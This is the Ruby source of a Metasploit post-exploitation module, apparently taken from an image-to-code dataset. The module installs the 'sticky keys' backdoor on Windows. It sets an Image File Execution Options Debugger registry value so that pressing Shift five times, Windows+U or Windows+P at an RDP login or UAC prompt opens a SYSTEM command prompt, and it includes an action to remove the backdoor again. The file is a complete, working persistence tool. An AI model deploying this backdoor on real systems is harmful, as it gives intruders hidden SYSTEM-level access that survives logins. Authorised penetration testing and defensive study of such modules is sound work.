<code> <loc_0><loc_0><loc_500><loc_500><_Ruby_>##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##

require 'msf/core'

class MetasploitModule < Msf::Post

  include Msf::Post::File
  include Msf::Post::Windows::Registry
  include Msf::Post::Windows::Priv

  DEBUG_REG_PATH = 'HKLM\\SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options'
  DEBUG_REG_VALUE = 'Debugger'

  def initialize(info = {})
    super(update_info(info,
      'Name'          => 'Sticky Keys Persistance Module',
      'Description'   => %q{
        This module makes it possible to apply the 'sticky keys' hack to a session with appropriate
        rights. The hack provides a means to get a SYSTEM shell using UI-level interaction at an RDP
        login screen or via a UAC confirmation dialog. The module modifies the Debug registry setting
        for certain executables.

        The module options allow for this hack to be applied to:

        SETHC   (sethc.exe is invoked when SHIFT is pressed 5 times),
        UTILMAN (Utilman.exe is invoked by pressing WINDOWS+U),
        OSK     (osk.exe is invoked by pressing WINDOWS+U, then launching the on-screen keyboard), and
        DISP    (DisplaySwitch.exe is invoked by pressing WINDOWS+P).

        The hack can be added using the ADD action, and removed with the REMOVE action.

        Custom payloads and binaries can be run as part of this exploit, but must be manually uploaded
        to the target prior to running the module. By default, a SYSTEM command prompt is installed
        using the registry method if this module is run without modifying any parameters.
      },
      'Author'        => ['OJ Reeves'],
      'Platform'      => ['win'],
      'SessionTypes'  => ['meterpreter', 'cmd'],
      'Actions'       => [
        ['ADD',    {'Description' => 'Add the backdoor to the target.'}],
        ['REMOVE', {'Description' => 'Remove the backdoor from the target.'}]
      ],
      'References' => [
        ['URL', 'https://social.technet.microsoft.com/Forums/windows/en-US/a3968ec9-5824-4bc2-82a2-a37ea88c273a/sticky-keys-exploit'],
        ['URL', 'http://carnal0wnage.attackresearch.com/2012/04/privilege-escalation-via-sticky-keys.html']
      ],
      'DefaultAction' => 'ADD'
    ))

    register_options([
      OptEnum.new('TARGET', [true, 'The target binary to add the exploit to.', 'SETHC', ['SETHC', 'UTILMAN', 'OSK', 'DISP']]),
      OptString.new('EXE', [true, 'Executable to execute when the exploit is triggered.', '%SYSTEMROOT%\system32\cmd.exe'])
    ], self.class)
  end

  #
  # Returns the name of the executable to modify the debugger settings of.
  #
  def get_target_exe_name
    case datastore['TARGET']
    when 'UTILMAN'
     'Utilman.exe'
    when 'OSK'
     'osk.exe'
    when 'DISP'
      'DisplaySwitch.exe'
    else
     'sethc.exe'
    end
  end

  #
  # Returns the the key combinations required to invoke the exploit once installed.
  #
  def get_target_key_combo
    case datastore['TARGET']
    when 'UTILMAN'
      'WINDOWS+U'
    when 'OSK'
      'WINDOWS+U, then launching the on-screen keyboard'
    when 'DISP'
      'WINDOWS+P'
    else
      'SHIFT 5 times'
    end
  end

  #
  # Returns the full path to the target's registry key based on the current target
  # settings.
  #
  def get_target_exe_reg_key
    "#{DEBUG_REG_PATH}\\#{get_target_exe_name}"
  end

  #
  # Runs the exploit.
  #
  def run
    unless is_admin?
      fail_with(Failure::NoAccess, 'The current session does not have administrative rights.')
    end

    print_good("Session has administrative rights, proceeding.")

    target_key = get_target_exe_reg_key

    if action.name == 'ADD'
      command = expand_path(datastore['EXE'])

      registry_createkey(target_key)
      registry_setvaldata(target_key, DEBUG_REG_VALUE, command, 'REG_SZ')

      print_good("'Sticky keys' successfully added. Launch the exploit at an RDP or UAC prompt by pressing #{get_target_key_combo}.")
    else
      registry_deletekey(target_key)
      print_good("'Sticky keys' removed from registry key #{target_key}.")
    end
  end

end
</code> 